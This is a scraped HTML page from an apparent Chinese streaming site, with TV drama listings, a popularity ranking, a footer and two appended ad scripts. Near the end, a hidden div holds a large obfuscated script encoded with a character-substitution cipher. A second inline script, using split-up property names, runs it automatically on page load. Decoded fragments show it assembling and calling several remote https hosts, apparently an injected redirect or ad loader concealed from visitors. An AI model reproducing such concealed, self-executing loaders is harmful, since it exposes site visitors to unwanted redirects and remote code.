text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/414270.html" title="皇后驾到">皇后驾到</a></p><p class="vodlist_sub">当红顶流影后容黛，在博物馆凝视一方残破古碑时，竟意外被卷入时空漩涡，坠入一段被岁月尘封的血腥往事——她惊觉自己前世竟是惨遭灭门的容家嫡出千金。命运之轮轰然倒转，当她再度睁开眼时</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/414161.html" title="暗处" data-original="https://pic.youkupic.com/upload/vod/20260123-1/2107518ab59931e9f7c029014226850b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第15集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/414161.html" title="暗处">暗处</a></p><p class="vodlist_sub">中国博主沈曼在T国被卷入一起诡异命案中，且被当成了嫌疑人，却也因此与当地女警员姜黎相识，俩人彼此救赎共同成长，惊险的破获了一起起连环杀人案，同时给身在暗处的人们照亮了一道正义之</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“凤落江湖”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="381229" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">国产剧排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="郑和下西洋：沧海新途" href="/v/404315.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://xinlangtupian.com/cover/c85d520603105052180bc077bb8a7d77.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1000</span><h4 class="title">郑和下西洋：沧海新途</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;剧情,短片,古装,内地剧,大陆剧</p><p><span class="vodlist_sub">状态：第11集完结</span></p></div></a></li><li class="part_eone"><a href="/v/405077.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>大小姐的贴身保镖</a></li><li class="part_eone"><a href="/v/399336.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>花月</a></li><li class="part_eone"><a href="/v/407730.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>猎豹</a></li><li class="part_eone"><a href="/v/407911.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>世界的角落是晚餐</a></li><li class="part_eone"><a href="/v/408974.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;994</span>绝境通缉令</a></li><li class="part_eone"><a href="/v/407648.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;994</span>少年田野</a></li><li class="part_eone"><a href="/v/403752.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;994</span>小重逢</a></li><li class="part_eone"><a href="/v/399737.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;994</span>云天之上</a></li><li class="part_eone"><a href="/v/410042.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;993</span>他为什么依然单身</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="381229" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss/index.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.wishbiotech.com/" title="星空影院">星空影院</a>提供免费最新热播电视剧、动漫、综艺、无删减高清电影大全在线观看</p><p>Copyright © 2021 wishbiotech.com All Rights Reserved</p><p>蜀ICP备2021023032号-1</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/list/91.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/list/92.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/list/94.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/list/93.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.wishbiotech.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《凤落江湖》https://www.wishbiotech.com/v/381229.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.wishbiotech.com/static/js/web.js
body_size: 359
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-THH6MXGQKW\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-THH6MXGQKW\');");
document.writeln("</script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.wishbiotech.com/show/js/txt.js
body_size: 736
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://62e7c.mbhddcik.xyz/chan/GS6549/kASMc';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://62e7c.mbhddcik.xyz/chan/GS6549/kASMc';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://62e7c.mbhddcik.xyz/chan/GS6549/kASMc';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://62e7c.mbhddcik.xyz/chan/GS6549/kASMc';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://62e7c.mbhddcik.xyz/chan/GS6549/kASMc';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://62e7c.mbhddcik.xyz/chan/GS6549/kASMc';
break;        
}